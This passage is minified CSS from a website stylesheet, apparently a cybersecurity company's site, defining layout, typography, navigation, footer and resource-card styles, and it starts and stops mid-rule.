#eaecf0}.page-wrapper.cyber-terms{background-color:#f7f8fb}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.container-large.is-quote-section{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542cc29f0e5e1d9e2883f88_quote-icon.svg);background-position:10px 40px;background-repeat:no-repeat;background-size:6.75rem}.container-large.is-full-height{height:100%}.container-large.is-full-height._1rem-padding{max-width:76rem;padding-left:1rem;padding-right:1rem;position:relative}.container-large.is--centered{justify-content:center;align-items:center;display:flex}.container-large.relative{position:relative}.container-large.mss{padding-left:1rem;padding-right:1rem}.main-wrapper{padding-top:7.75rem}.main-wrapper.relative{position:relative}.main-wrapper.relative.resources,.main-wrapper.none,.main-wrapper._25{padding-top:0}.padding-section-medium{padding-top:6rem;padding-bottom:6rem;font-weight:400}.padding-section-medium.new.none,.padding-section-medium.new.none.blog{padding-top:0}.padding-section-medium.none{padding-bottom:0}.padding-section-medium.bottom-1rem{padding-bottom:0}.padding-section-medium._2rem-top{padding-top:2rem}.padding-section-medium._0rem-top{padding-top:0}.padding-section-medium.new{padding-top:var(--l);padding-bottom:var(--l);border-radius:.5rem}.padding-section-medium.new.none,.padding-section-medium.new.none.blog{padding-top:0}.padding-section-medium._4up-6down{padding-top:4rem}.text-font-poppins{font-family:Poppins Variablefont Wght,Arial,sans-serif}.text-font-poppins.text-weight-medium{padding-bottom:0;font-weight:500;line-height:1.57}.text-font-poppins.text-weight-medium.text-ch-55{max-width:55ch}.text-font-poppins.text-size-regular{padding-top:0}.section_cta{z-index:2;margin-bottom:0;padding-top:7.5rem;position:relative}.section_cta.is-grey{z-index:-1;background-color:#f6f8fb;margin-bottom:0;position:static}.section_cta.is-grey.is-short{padding-top:1rem}.section_footer{background-color:#21283a}.section_footer.white{background-color:#21283a00}.padding-section-footer{padding-top:0;padding-bottom:3rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:8rem}.footer-top{grid-column-gap:3rem;grid-row-gap:3rem;justify-content:space-between;align-items:flex-start;padding-bottom:3rem;display:flex}.footer-logo-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;color:var(--white);flex-direction:column;align-items:flex-start;font-size:.875rem;font-weight:600;display:flex}.footer-logo-link,.footer-logo{width:22rem;height:3rem}.footer-linkedin{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.footer-email{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:stretch;max-width:42ch;display:flex}.footer-email-heading-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.footer-email-heading{color:#fff;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;font-weight:700}.footer-email-description{color:var(--grey-200);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400}.email-form-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.email-form-wrapper.is-hero{max-width:38rem;margin-left:auto;margin-right:auto}.footer-link{color:#fff;align-self:stretch;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:400;text-decoration:none;transition:all .2s}.footer-link:hover{opacity:.5}.footer-bottom{grid-column-gap:5rem;grid-row-gap:5rem}.footer-column-wrapper{z-index:9;grid-column-gap:.5rem;grid-row-gap:.5rem;border-top:1px solid #475467;border-bottom:1px solid #475467;flex-direction:row;justify-content:space-between;padding-top:4rem;padding-bottom:4rem;display:flex;position:relative}.footer-column-wrapper.grid{grid-column-gap:.5rem;grid-row-gap:3rem;grid-column-gap:.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-column{grid-column-gap:.75rem;grid-row-gap:.75rem;color:#fff;flex-direction:column;flex:none;justify-content:flex-start;align-items:flex-start;display:flex}.column-heading{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:600}.footer-policy{justify-content:space-between;margin-top:2rem;display:flex}.copyright{color:var(--grey-300);font-size:.875rem}.align-left{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.footer-dropdown{margin-bottom:-.5rem;margin-left:0;margin-right:0;padding-bottom:.5rem}.footer-dropdown-toggle{grid-column-gap:.35rem;grid-row-gap:.35rem;color:#fff;justify-content:flex-start;align-items:center;padding:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:500;display:flex}.footer-dropdown-toggle.w--open{z-index:1}.footer-dropdown-list{top:1.4rem;left:-1.1rem}.footer-dropdown-list.w--open{background-color:#fff;border-radius:.375rem;font-family:Poppins;font-size:.75rem;font-weight:500;top:1rem;left:-.75rem}.footer-dropdown-link{padding:.5rem .75rem}.html-embed-8{font-family:Poppins Variablefont Wght,Arial,sans-serif;position:absolute;inset:auto 0% 2% auto}.subcribe-box-embed{margin-top:-66px;margin-left:-32px;margin-right:-77px}.new-heading-1{font-family:Barlow,Arial,sans-serif;font-size:4rem;font-weight:700;line-height:106%}.new-heading-1.text-color-cyan-coblat-blue-2{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);letter-spacing:0;text-transform:none;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:2.5rem;font-weight:600;line-height:114%}.new-heading-1.gradient{letter-spacing:0;text-transform:capitalize;-webkit-text-fill-color:transparent;background-image:linear-gradient(#23569a,#23a3de);-webkit-background-clip:text;background-clip:text;padding-bottom:.2rem;font-size:3rem}.new-heading-1.gradient.wrap{text-transform:uppercase}.new-heading-1.gradient.padding-small.padding-bottom{color:var(--_primitives---brand-colors--blue--midnight-blue-61);-webkit-text-fill-color:inherit;background-image:none;background-clip:border-box;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.new-heading-1.gradient.padding-small.padding-bottom.text-style-allcaps{text-transform:uppercase}.new-heading-2{color:var(--cyan-coblat-blue);text-transform:none;font-family:Barlow,Arial,sans-serif;font-size:2.5rem;font-weight:700;line-height:120%}.new-heading-2.text-color-grey{color:var(--grey)}.new-heading-2.mss{color:var(--white)}.new-heading-6{color:var(--grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6.gradient{-webkit-text-fill-color:transparent;background-image:linear-gradient(63deg,#23569a,#23a3de);-webkit-background-clip:text;background-clip:text}.new-heading-6.letter-case,.new-heading-6.none{text-transform:capitalize}.new-heading-6.n0-caps{color:var(--white);text-transform:capitalize}.new-heading-6.text-color-white{color:var(--white);text-transform:none}.new-heading-6.padding-xsmall.padding-bottom._0,.new-heading-6.padding-xsmall.padding-bottom.title-case{text-transform:capitalize}.new-heading-6.the-nav{color:var(--cyan-cobalt);text-transform:none}.new-heading-6.text-color-blue{color:var(--cyan-coblat-blue)}.new-heading-6.text-color-blue.nocaps,.new-heading-6.letter-case,.new-heading-6.none{text-transform:capitalize}.paragraph-s{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.paragraph-s.in-hero{min-height:2.9rem}.paragraph-s.text-size-regular{line-height:150%}.paragraph-s.text-align-center{font-weight:400}.paragraph-s.text-color-white{color:#fff;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.paragraph-s.text-weight-bold{font-weight:700}.paragraph-s.new{font-size:.875rem}.paragraph-s.text-grey{color:#c6c6c6}.paragraph-s.center-aligned-4{text-align:center}.paragraph-s.text-color-grey{color:var(--grey)}.paragraph-s.text-color-grey.answer{padding-bottom:0;font-weight:400}.paragraph-s.large{font-size:1.25rem}.paragraph-s.small{white-space:nowrap;font-family:Barlow,Arial,sans-serif;font-size:.875rem}.paragraph-s.list-spacing{line-height:150%;text-decoration:none}.paragraph-s.list-spacing.combo-1{flex:0 auto}.cybersecurity-hero{position:relative}.cybersecurity-hero.press-new{background-color:#f6f8fb}.cybersecurity-hero.press-new.resource{background-color:#ecf4fe}.cybersecurity-hero.press-new.resource.rs{padding-top:6.1rem}.cybersecurity-hero.press-new.press{position:static}.hero-grid{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:stretch;display:grid}.hero-grid.none{display:block}.hero-grid.grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;height:100%;display:grid}.hero-grid.events{align-content:start}.hero-grid.comp{grid-column-gap:4rem;grid-row-gap:4rem}.hero-grid.cybersecurity{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.image-wraper.media{z-index:100;aspect-ratio:3/2;border-radius:1rem;position:relative;overflow:hidden}.image-wraper._16-9{aspect-ratio:16/9;object-position:50% 50%;border-radius:.5rem;justify-content:center;align-items:center;margin-bottom:2rem;display:flex;overflow:hidden}.image-wraper._5-4{z-index:4;aspect-ratio:5/4;border-radius:16px;width:auto;height:auto;position:relative;overflow:hidden}.image-wraper._5-4.video{background-color:#ecf0f700;border-radius:8px;flex-flow:column;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;padding:1rem;display:flex}.image-wraper._5-4-2{aspect-ratio:5/4;border-radius:1rem;overflow:hidden}.image-wraper.hero{z-index:3;aspect-ratio:1;border-radius:1rem;position:relative;overflow:hidden}.image-cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%;position:static}.text-section-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:flex-start;padding-bottom:0;display:flex}.text-section-wrapper.sticky{position:sticky;top:10rem}.text-section-wrapper.resources{padding-bottom:6.1rem}.resources-card{color:var(--grey);flex:none;width:100%;max-width:26.125rem;text-decoration:none}.resources-card.auto{z-index:4;max-width:none;height:100%;position:static}.resources-card.case{max-width:none}.resource_image-wrapper{aspect-ratio:5/4;overflow:hidden}.resources-tag-date{background-color:#f7f8fb;justify-content:space-between;align-items:center;padding:.5rem;display:flex}.resources-tag-date.flat{grid-column-gap:.25rem;grid-row-gap:.25rem;justify-content:flex-start;align-items:center}.resources-tag-date._0{height:0;padding:0;overflow:hidden}.resources-card-top{border-radius:.5rem;overflow:hidden}.image-100--cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.image-100--cover.test{object-position:100% 100%}.image-100--cover.contain-rem{object-fit:contain;border-radius:1rem;overflow:hidden}.image-100--cover.cover-2{object-fit:contain}.resources-tag{color:#b1780a;background-color:#ffe6b7;border-radius:1rem;justify-content:center;align-items:center;padding:4px .75rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:1.42;display:flex}.resources-tag.podcast{color:var(--cyan-cobalt);background-color:#c9e1ff}.resources-tag.no-wrap{white-space:nowrap;overflow-wrap:normal;line-height:1.5}.resources-tag.no-wrap.blog{color:#b1780a;background-color:#ffe6b7}.card-text-details{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;margin-top:1rem;display:flex}.absolute-image-new{pointer-events:none;position:absolute;inset:auto 0% 0% auto}.absolute-image-new.blog.new{z-index:0;z-index:0;z-index:0;max-width:51vw}.date-published-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row;margin-top:1rem;display:flex}.date-published-wrapper.newss{margin-bottom:2rem}.date-published-wrapper.newss.events{margin-top:1rem}.date-published-wrapper.news{margin-top:.5rem}.feature-wrapp-new{margin-top:2rem}.feature-wrapp-new.hidden-desktop{display:none}.feature-wrapp-new.main{z-index:4;align-self:auto;position:sticky;top:12rem}.feature-wrapp-new.main.hide-desktop{display:none}.feature-wrapp-new.main._0opacity{opacity:0}.feature-wrapp-new.main.the-mid-section{max-width:7rem;margin-top:-22%;margin-bottom:17%;position:sticky}.feature-wrapp-new.main.faded{opacity:0}.feature-wrapp-new.main.the-mid-section-2{max-width:7rem;margin-top:-13.125rem;margin-bottom:6rem;padding-bottom:60px}.leading-text-new{color:var(--cyan-coblat-blue);font-weight:600}.authur-item-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;max-width:500px;display:flex}.authur-item-wrapper._2{margin-top:1rem;position:relative}.prodile-image{border-radius:3rem;flex:none;width:3rem;height:3rem;overflow:hidden}._100{object-fit:cover;width:100%;height:100%}._100.conrtain,._100.contain{object-fit:contain}._100.absolute{position:absolute;inset:0%}._100.absolute.is-mobile{display:none}._100.conrtain,._100.contain{object-fit:contain}.author_list-wrapper{margin-top:0}.collection-item-2{grid-column-gap:1rem;grid-row-gap:1rem;display:flex;position:relative}.share-icon-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-top:1rem;display:flex}.share-icon{width:1.5rem;height:1.5rem}.the-press-collection{grid-column-gap:1rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.rict-text-area{background-color:var(--white)}.max-width-750px{max-width:50rem;margin-left:auto;margin-right:auto}.max-width-750px.large{max-width:66rem}.rich_text_class h1{color:var(--grey);text-transform:none;margin-bottom:1.5rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:3.5rem}.rich_text_class h2{color:var(--grey);text-transform:capitalize;margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:3rem;line-height:1.4}.rich_text_class h3{color:var(--grey);margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:2.5rem;font-weight:700;line-height:1.35}.rich_text_class h4{margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.75rem}.rich_text_class h5{margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;line-height:1.4}.rich_text_class h6{margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;line-height:1.4}.rich_text_class p{margin-bottom:1.5rem;font-size:1.125rem}.rich_text_class blockquote{border-left-width:.125rem;border-left-color:var(--blue);margin-bottom:1.5rem;padding-left:1rem;font-size:1.25rem}.rich_text_class ol,.rich_text_class ul{margin-bottom:1rem}.rich_text_class li{font-size:1rem}.rich_text_class a{white-space:pre-wrap}.rich_text_class._2{color:var(--grey);padding-bottom:1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.related-press{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}._3-grid-wrapper{margin-top:4rem}.relative-wrapper{position:relative}.max-width-750px-2{max-width:45rem}.max-width-750px-2.hidden{overflow:hidden}.collection-list-3{grid-column-gap:2rem;grid-row-gap:1rem;flex-flow:wrap;display:flex}.absolute-author-link{z-index:100;position:absolute;inset:0%}.navigation{z-index:1000;background-color:#ddd0;align-items:center;width:100%;min-height:auto;padding:1rem 5% 24px;display:flex;position:fixed;overflow:visible}.navigation._2025{padding-top:2rem;padding-left:4.5rem;padding-right:4.5rem}.navigation-container{background-color:var(--white);border-radius:2rem;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:3.25rem;margin-top:0;margin-left:auto;margin-right:auto;padding-left:.65rem;padding-right:.5rem;display:flex;box-shadow:0 -1px 20px -6px #00000026}.navigation-container._2025{border-radius:.5rem;max-width:76rem;padding-left:1rem}.cursor-wrap{z-index:10000;opacity:0;pointer-events:none;justify-content:center;align-items:center;display:flex;position:fixed;inset:0%}.cursor{color:#0752e5;border-radius:40px;justify-content:flex-end;align-items:center;width:auto;height:auto;padding:0;font-family:Poppins;font-weight:400;display:flex}.absolute-nav-background{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);pointer-events:none;cursor:pointer;background-color:#475467db;width:100%;height:100svh;display:block;position:absolute;inset:0%}.absolute-nav-background-mobile{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(11px);backdrop-filter:blur(11px);pointer-events:none;background-color:#475467cc;width:100%;height:100%;position:absolute;inset:0%}.text-block{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;margin-top:-4rem;margin-bottom:0;padding-top:6rem;display:flex}.text-block.sources{padding-top:12rem}.blog-header{color:var(--grey);text-transform:none;font-size:2.75rem}.blog-header.small{font-family:Barlow,Arial,sans-serif;font-size:1.5rem;font-weight:700}.blog-header.small.blue{color:var(--cyan-cobalt);background-image:linear-gradient(91deg,#e2f9ff,#fff);border-top:2px solid #f1fcff;border-bottom:2px solid #f1fcff;margin-left:-20px;padding-top:.75rem;padding-bottom:.75rem;padding-left:2rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.blog-header.small._2{font-size:1.25rem}.blog-header.x-small{color:var(--cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600}.blog-image-block.less-padding{margin-top:-1rem;margin-bottom:-2rem}.link-7{color:var(--cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif}.blog-text-icon-block{justify-content:flex-start;align-items:center;display:flex}.blg-icon{z-index:3;width:4.875rem;position:relative}.paragraph-s-copy{flex:none;font-family:Barlow,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:150%}.tableo0f-cont-wrapper,.faq-item{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.list-wrapper{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-flow:column;text-decoration:none;display:flex}.list-2{padding-left:2.9rem}.link-8{text-decoration:none}.superscript{padding-left:.5rem}.superscript-2{padding-right:.5rem}.rich_text_class-copy h2{color:var(--grey);text-transform:capitalize;margin-bottom:2rem;font-size:2.75rem;line-height:1.4}.rich_text_class-copy h3{color:var(--grey);margin-bottom:1rem;font-family:Inter;font-size:2.5rem;font-weight:700}.rich_text_class-copy h4{margin-bottom:1rem;font-size:2rem}.rich_text_class-copy h5{margin-bottom:1rem;font-size:1.5rem;line-height:1.4}.rich_text_class-copy h6{margin-bottom:1rem;font-size:1.25rem;line-height:1.4}.rich_text_class-copy p,.rich_text_class-copy blockquote{margin-bottom:1rem;font-family:Poppins;font-size:1rem}.rich_text_class-copy ol,.rich_text_class-copy ul{margin-bottom:1rem}.rich_text_class-copy li{margin-top:-8rem;padding-top:8rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.rich_text_class-copy a{white-space:pre-wrap}.icon-embed-custom-15{color:var(--white);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.links-wrapper{grid-column-gap:.6rem;grid-row-gap:.6rem;margin-left:.15rem;display:flex}.link-12,.link-13,.link-14{text-decoration:none}.actionslink{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink.text-color-white{transition:color .2s}.actionslink.text-color-white:hover{color:var(--_primitives---brand-colors--electric-blue--500)}.actionslink.text-color-body{transition:color .2s}.actionslink.text-color-body:hover{color:var(--_primitives---brand-colors--blue--midnight-blue-61)}.main.comp-wrapper{padding:7%}.text-color-body{color:var(--_semantic-colors---text-color--color-text-body)}.copyright-text-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;display:flex}.copy_year{color:var(--grey-300);font-size:.875rem}.link-16{text-decoration:none}.inner-cursor-2{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);background-color:#cae1ff;border-radius:.2rem;padding:.5rem 1rem}._100-3{object-fit:cover;width:100%;height:100%}._100-3:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}._100-3.conrtain{object-fit:contain;object-fit:contain}.navigation-logo-2{width:12rem;height:3rem}.text-color-body-2{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.padding-global-15{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem;display:block}.container-large-12{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.text-color-white-3{grid-column-gap:1rem;grid-row-gap:1rem;color:#fff}.reosurces-form-card-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s);flex-flow:column;display:flex}.reources-sub-embed-2{margin-top:-2rem}.reources-sub-embed-2.mb.v2{margin-top:0}.actionslink-2{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink-2.text-color-body-2{transition:color .2s}.actionslink-2.text-color-body-2:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.actionslink-2.text-color-white-3{transition:color .2s}.actionslink-2.text-color-white-3:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500)}.text-size-reg{margin-top:0;margin-bottom:0;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:160%}.text-size-reg.text-color-body-2{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-top-grid-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 2fr;grid-auto-columns:1fr;display:grid}.logo-form-input-block-2{flex-flow:column;justify-content:space-between;align-items:stretch;padding-right:1rem;display:flex}.footer-links-block-2{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-header_link-wrapper-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.footer-header_link-wrapper-2.bottom-social{margin-top:3rem}.link-item-wrapper-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.link-item-wrapper-2.flex-right{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row}.link-item-wrapper-2.v2{margin-top:3rem}.icon-embed-xsmall-10,.icon-embed-xsmall-11{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.footer-buttom-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark);padding-top:2rem;padding-bottom:2rem}.footer-space-vetween-element-2{justify-content:space-between;display:flex}.link-group-2{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.text-block-11{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-embed{margin-top:-1px}.text-size-regular-4{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.button-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);text-align:center;text-transform:capitalize;border-radius:4px;justify-content:flex-start;align-items:center;height:2.625rem;padding:.5rem 1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;text-decoration:none;transition:all .2s}.button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.button-2.is-platform{background-color:var(--copy-of-viking-cloud---project---white);color:var(--copy-of-viking-cloud---project---grey);padding-top:.5rem;padding-bottom:.5rem;font-weight:400}.button-2.is-platform:hover{box-shadow:none;background-color:#ecf4fe}.button-2.is-platform._2025{color:var(--copy-of-viking-cloud---project_text-colors---color);border-radius:.5rem}.navbar_menu-dropdown-2{color:var(--copy-of-viking-cloud---project---grey);font-family:Poppins Variablefont Wght,Arial,sans-serif;display:block;position:static}.search-input-4{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062352_e53e32b0aae8e941ad5679230b63ba73_Search%20Icon%20Blue.svg);background-position:24px;background-repeat:no-repeat;background-size:1rem;border:1px #000;border-radius:.5rem 0 0 .5rem;height:100%;margin-bottom:0;padding-left:3.5rem;padding-right:1.5rem;font-family:Poppins;font-weight:400}.search-input-4.nav{border-style:solid;border-color:#aaa;border-radius:.5rem;margin-top:0;padding-top:1rem;padding-bottom:1rem;padding-left:3.7rem}.navbar5_dropdown-content-2{color:var(--copy-of-viking-cloud---project---grey);width:100%;display:flex}.new-heading-6-2{color:var(--copy-of-viking-cloud---project---grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6-2.the-nav{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:none;text-transform:none}.paragraph-s-2{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.image-100--cover-4{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.nav-stretch-image{object-fit:cover;width:100%;height:100%}.nav-stretch-image:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}.nav-stretch-image.conrtain{object-fit:contain;object-fit:contain}.navigation-button-group-2{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:space-between;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{display:none}.navigation-right-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex}.navigation-menu-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex;position:static}.navigation-logo-3{width:12rem;height:3rem}.drop-down-toggle-2{border-radius:2rem;padding:.5rem 1rem;font-size:1rem;font-weight:400;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#ecf4fe}.drop-down-toggle-2.flex{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;align-items:center;display:flex}.drop-down-toggle-2.flex.login{grid-column-gap:.1rem;grid-row-gap:.1rem;grid-column-gap:.1rem;grid-row-gap:.1rem;border-radius:.2rem}.drop-down-toggle-2._2025{border-radius:.5rem}.nav-dropdown-list-2{inset:0%}.nav-dropdown-list-2.w--open{z-index:2147483647;box-shadow:none;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);color:#21283a;text-align:left;background-color:#47546700;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:76rem;margin-top:.75rem;margin-left:auto;margin-right:auto;padding-top:0;padding-left:.5rem;padding-right:.5rem;display:flex;inset:4.75rem 0 auto;overflow:hidden}.new-nav-container-2{width:100%;height:auto}.nav-2grid-split-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding:0;display:grid;overflow:hidden}.nav-2grid-split-2.none{display:block}.drop-down-new-2{padding:2rem}.drop-down-new-2.dark{background-color:#f6f8fb;border-radius:1rem}.drop-down-new-2.ligin{padding-right:1rem}.drop-down-new-2.login-2{padding-left:1rem}.nav-section-header-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600;position:static}.nav-section-header-2._700-bold{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);flex:1;font-weight:700}.nav-lists-drop-2{grid-column-gap:2rem;grid-row-gap:2rem;border-top:1px solid #dfdfdf;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;display:grid}.nav-lists-drop-2.no-top-stroke{grid-column-gap:2rem;grid-row-gap:2rem;border-top-style:none}.nav-lists-drop-2.no-top-stroke._0{grid-template-columns:1fr 1fr;height:100%;margin-top:0}.nav-left-2{color:var(--copy-of-viking-cloud---project---grey);flex-flow:column;justify-content:space-between;align-items:stretch;height:100%;text-decoration:none;transition:all .2s;display:flex}.nav-left-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.click-to-close-2{cursor:none;width:100%;height:100%;min-height:100svh}.nav-bar-container-2{justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:4rem;padding-right:4rem;display:flex}.image-wrapper-2-3._1-1{aspect-ratio:3.26/2.6;aspect-ratio:3.26/2.6;border-radius:.5rem;overflow:hidden}.learnmore-diiv-2{justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.image-content-wrapper-2{flex-flow:column;display:flex}.div-block-6-2-6{justify-content:center;align-items:center;width:100%;height:12.25rem;display:flex}.search-2-2-3{width:60%}.search-div-wrapper-2{grid-column-gap:0rem;grid-row-gap:0rem;justify-content:flex-start;align-items:center;padding-top:1rem;display:flex}.search-button-3.button-2{width:0;height:0;padding:0}.code-embed-3-2-3{width:1.5rem;height:1.5rem}.search-4{display:none}.icon-2{opacity:0}.code-embed-9{max-height:1.5rem}.div-block-9-2-4{display:flex}.the_text-2{width:.02px;overflow:hidden}.new-navbar-drop-container-2{background-color:var(--copy-of-viking-cloud---project---white);border-radius:.5rem;width:100%;max-width:76rem;height:100%;margin-left:auto;margin-right:auto;padding:2rem;display:flex}.new-navbar-grid-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:.75fr .75fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.new-navbar-grid-2.resources{grid-template-columns:1.5fr 